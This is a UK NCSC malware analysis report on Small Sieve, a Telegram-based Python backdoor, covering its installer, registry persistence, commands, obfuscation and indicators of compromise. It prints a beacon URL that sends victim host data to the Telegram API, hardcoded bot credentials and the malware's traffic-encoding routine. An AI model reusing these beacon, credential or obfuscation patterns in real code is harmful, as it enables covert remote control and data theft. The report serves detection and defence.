National Cyber Security Centre

a part of GCHQ

# Small Sieve

## Malware Analysis Report

**Version 1.0**

**27 January 2022**
**© Crown Copyright 2022**# Small Sieve

## Telegram Bot API based Python backdoor with file download and execution capability

### Executive summary

- Use of the Telegram Bot API reduces visibility to network defenders
- Custom string and traffic obfuscation routines are also employed to evade detection
- Functionality is limited to downloading files and command line execution

### Introduction

Small Sieve is a simple – possibly disposable – Python backdoor which is distributed using an NSIS installer that performs persistence. It provides basic functionality required to maintain and expand a foothold in victim infrastructure using custom string and traffic obfuscation schemes together with the Telegram Bot API to avoid detection.## Malware details

### Metadata

| | |
|---|---|
| **Filename** | gram_app.exe |
| **Description** | NSIS installer which installs and runs the index.exe backdoor and adds a persistence registry key |
| **Size** | 16999598 bytes |
| **MD5** | 15fa3b32539d7453a9a85958b77d4c95 |
| **SHA-1** | 11d594f3b3cf8525682f6214acb7b7782056d282 |
| **SHA-256** | b75208393fa17c0bcbc1a07857686b8c0d7e0471d00a167a07fd0d52e1fc9054 |
| **Compile time** | 2021-09-25 21:57:46 UTC |

| | |
|---|---|
| **Filename** | index.exe |
| **Description** | The final PyInstaller-bundled Python 3.9 backdoor |
| **Size** | 17263089 bytes |
| **MD5** | 5763530f25ed0ec08fb26a30c04009f1 |
| **SHA-1** | 2a6ddf89a8366a262b56a251b00aafaed5321992 |
| **SHA-256** | bf090cf7078414c9e157da7002ca727f06053b39fa4e377f9a0050f2af37d3a2 |
| **Compile time** | 2021-08-01 04:39:46 UTC |## MITRE ATT&CK®

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

| Tactic | ID | Technique | Procedure |
|---|---|---|---|
| Execution | T1059.006 | Command and Scripting Interpreter: Python | Small Sieve is a PyInstaller-packed Python script. |
| Persistence | T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | Small Sieve is started by a registry run key. |
| Defense Evasion | T1027 | Obfuscated Files or Information | Small Sieve uses a custom hex byte swapping encoding scheme combined with an obfuscated base64 function to protect program strings and updated Telegram credentials. |
| Defense Evasion | T1036.005 | Masquerading: Match Legitimate Name or Location | Small Sieve uses variations of Microsoft (Microsift) and Outlook in its filenames to attempt to avoid detection during casual inspection. |
| Command And Control | T1071.001 | Application Layer Protocol: Web Protocols | Small Sieve beacons and tasking are performed using the Telegram API over HTTPS. |
| Command And Control | T1132.002 | Data Encoding: Non-Standard Encoding | Small Sieve employs a custom hex byte swapping encoding scheme to obfuscate tasking traffic. |
| Defense Evasion | T1480 | Execution Guardrails | The Small Sieve payload will only execute correctly if the word 'Platypus' is passed to it on the command line. |## Functionality

### Installation

Small Sieve is distributed as a large (16MB) Nullsoft Scriptable Install System (NSIS) installer named `gram_app.exe` which does not appear to masquerade as a legitimate application. Once executed, the backdoor binary `index.exe` is installed in the user's `AppData/Roaming` directory and is added as a Run key in the registry to enabled persistence after reboot.

The installer then executes the backdoor with the '`Platypus`' argument, which is also present in the registry persistence key:
`HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift`.

### Configuration

The backdoor attempts to restore previously initialised session data from
`%LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt`.

If this file does not exist then it uses the following hardcoded values:

| Field | Value | Description |
|---|---|---|
| Chat ID | 2090761833 | The Telegram Channel ID that beacons are sent to, and from which tasking requests are received. Tasking requests are dropped if they do not come from this channel. This value cannot be changed. |
| Bot ID | Random value between 10,000,000 and 90,000,000 | A bot identifier generated at startup which is sent to the C2 in the initial beacon. Commands must be prefixed with `/com[`**`Bot ID`**`] in` order to be processed by the malware, |
| Telegram Token | 2003026094: AAGoitvpcx3SFZ2_6YzIs4La_kyDF1PbXrY | The initial token used to authenticate each message to the Telegram Bot API |

*Table 1: Credentials and session values*## Tasking

Small Sieve beacons using the Telegram Bot API, sending the configured Bot ID, the currently logged in user and the host's IP address, as described in the 'Communications (Beacon format)' section of this report. It then waits for tasking as a Telegram bot using the **python-telegram-bot** module.

Two task formats are supported:

- **`/start`** - no argument is passed, this causes the beacon information to be repeated.
- **`/com[BotID] [command]`** – for issuing commands passed in the argument.

The following commands are supported by the second of these formats:

| Command | Description |
|---|---|
| delete | Causes the backdoor to exit. Does not remove persistence. |
| download ***url*""*filename*** | The **url** will be fetched and saved to the provided **filename** using the Python urllib module `urlretrieve` function. |
| change token""***newtoken*** | The backdoor will reconnect to the Telegram Bot API using the provided token **newtoken**. This updated token will be stored in the encoded `MicrosoftWindowsOutlookDataPlus.txt` file. |
| disconnect | The original connection to Telegram is terminated. Likely used after a '**change token**' command is issued. |

*Table 2: Supported commands*

Any commands other than those detailed in Table 2 are executed directly by passing them to `` `cmd.exe /c` ``, and the output is returned as a reply.

## Defence evasion

### Anti-sandbox

Small Sieve makes use of an execution guardrail by using a command line argument in the name of some of its classes and methods.

```
def bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__Platypus_():

    startCommand = commandClass.CallMember(
'smoo20k4eVAq0XWu0zfQM5X5PP8z6Si7__' + argv[1] + '_', ..

if __name__ == "__main__":

    locals()['bYQKqMEkIrYTvzs8cupMpFSwzcWjs4cB__' + argv[1] + '_']()
```

*Figure 1: Execution guardrail*

This may be intended to make it slightly more resistant to analysis than if it were to simply check that the word '`Platypus`' is passed on the command line

### String obfuscation

Internal strings and new Telegram tokens are stored obfuscated with a custom alphabet and Base64-encoded. A decryption script is included in 'Appendix A'.## Communications

### Beacon format

Before listening for tasking using CommandHandler objects from the python-`telegram-bot` module, a beacon is generated manually using the standard `requests` library:

```
https://api.telegram.org/bot2003026094:AAGoitvpcx3SFZ2_6YzIs4La_kyDF1PbXrY/sendMessage?chat_id=2090761833&parse_mode=Markdown&text=/com39062050%20|%208313e22333e27313e2031302c70213e49414d4f444e49475f2e696d64616
```

| Telegram Bot API URI | Telegram Bot API token | Command prefix including randomly generated Bot ID | Encoded host data |
|---|---|---|---|

The hex host data is encoded using the byte shuffling algorithm as described in the 'Communications (Traffic obfuscation)' section of this report. The example shown above decodes to:

```
admin/WINDOMAIN1 | 10.17.32.18
```

### Traffic obfuscation

Although traffic to the Telegram Bot API is protected by TLS, Small Sieve obfuscates its tasking and response using a hex byte shuffling algorithm. A Python3 implementation is shown in Figure 2.

```python
def Swap3(inputstr):
    inputCopy = list(inputstr)
    swapIndex = 0
    for index in range (len(inputstr)-1, 0, -2):
        if swapIndex < index:
            swapTmp = inputCopy[swapIndex]
            inputCopy[swapIndex] = inputCopy[index]
            inputCopy[index] = swapTmp
        swapIndex += 3
    return ''.join(inputCopy)

def ReverseString(inputstr): return inputstr[::-1]

def Decode(inputstr):
    return bytes.fromhex(Swap3(ReverseString(Swap3(inputstr)))).decode('utf-8')
def Encode(inputstr):
    return Swap3(ReverseString(Swap3(bytes.hex(inputstr.encode('utf-8')))))
```

*Figure 2: A traffic encoding scheme based on hex conversion and shuffling*## Detection

### Indicators of compromise

| Type | Description | Values |
|---|---|---|
| Path | Telegram Session Persistence File (Obfuscated) | %LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt |
| Path | Installation path of the Small Sieve binary | %AppData%\OutlookMicrosift\index.exe |
| Registry value name | Persistence Registry Key pointing to index.exe with a 'Platypus' argument | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift |## Appendix A: String recovery script

```
'''
This script demonstrates recovery of obfuscated strings found in the
index.pyc file extracted from the index.exe binary
(2A6DDF89A8366A262B56A251B00AAFAED5321992) of Small Sieve
This will also recover bot credentials cached in
"%LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt"
'''
import base64

extractedStrings = [ 'QA==', 'FQIpFlEnAD8QGQ==', 'QA1s', 'BB47ClknDDpZ',
'EhM=', 'Tw==', '_', 'Py4hBVwmMgE=', 'FQUqSQ0=','FR8nClo/A34aGEI=', 'AxwoSlA
wCH5WFA8=','KD87L2MuX248HBlHPmcgIGMQTU40OCATWzRHZlsmDRwRK30yPys/FSYXaw==','Q
HthSRhlQHNUWgJeagBcRQttU1RRUW4=','RT0jB1QkLC4JM04HJggtJU8jDBYPNAI+OipYSl8iNT
k7AEExMTQCBCcFZEJFPQRXPzo=','FQIpFlspADs=', 'ExwjCwd4BmocIW4Cd3UmHRY6GCgxbjx
/PRMOVAYGL0ERK30yPys/FSYXaw==', 'TxIjCQ==', 'EwUtFkE=','ORQ/RHEhHj0WGUEWJFk=
', 'UkF1VAJ+XGZKRA==', 'AxktClItTQ==',  'BBQgAUEt', 'FxM=', 'Ax4h', 'HA==',
'Dh4AL2AGIDBPOkwrPxQEOVwuLy8ZalQuFXBVWQE7Fz0RK30yPys/FSYXaw==', 'RgEtFkYtMjM
WE0pOCkwDA0IvCRdaLwEyGX4=', 'ORQ/RGEnBjsX', 'FB4nAVs=', 'NSN5IG8bDhpAD2gVDR5
CMn83OigVNV15AnBPa2oRMxARK30yPys/FSYXaw==',  'Dxpv', 'CAU4FEZyQnEYB0ZdM0gdDU
EyHxRSNBYtQiFZWg==', 'BxsGKG8CABscQh8JKmILW2EOMBAGGVUlHBtDYWQ6HDIRK30yPys/FS
YXaw==''BEg2AQABXBoDEkgrAFkyCUgKDTcYHy8bOidGHnMlBBUGK3IOMj4yHCMRR3E=', 'BBg/
B1omAzsaAw==',  'Lzo=','TwIpClEFCC0KFkgWeE4ZCVIfFx1B', 'DQUpMlccPxQVR1UEH2Ij
XHYrHQMZIgkOGzV5RHNjEEURK30yPys/FSYXaw==','UkF8VwV6W25AQxUyBmoeAVI2DhoEaDcMN
3FpGGkvDwV6OEwBNSYCI2I0VnZCFw==', 'PAUpCUUXAisNG0AcLHIfWgg0Bg0=',
'ExgrClQkTTEXG1ZTMEIDA1VgFxdcNgUjA2NCRkIwJxJuG0t+KjcjRT4FXUAQJ0RXIjwfAg0DNF8
=', 'JSMeXhU=','MT0YUX0FXjEMR3o0fmIZMUU0FRQlCBYmOjBbTQQ/MQERK30yPys/FSYXaw==
' ]

def DecodeString(encodeArg):
    customAlphabet = '`qLd5Hm^yw/sG-qh&@~y|[dJmC6.0UFvNt-
^^_FeSd4.0N*#GNophwQ-MCJ1?>L73PY'
    result = ''.join([chr(ord(c1) ^ ord(c2)) for c1, c2 in zip(encodeArg, cu
stomAlphabet)])
    return result

def Base64DecodeString(arg):
    return DecodeString(base64.b64decode(arg).decode())

if __name__ == "__main__":
    for x in extractedStrings:
        print(f'"{x}" => "{Base64DecodeString(x)}"')
```# Disclaimer

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to ncscinfoleg@ncsc.gov.uk.

All material is UK Crown Copyright ©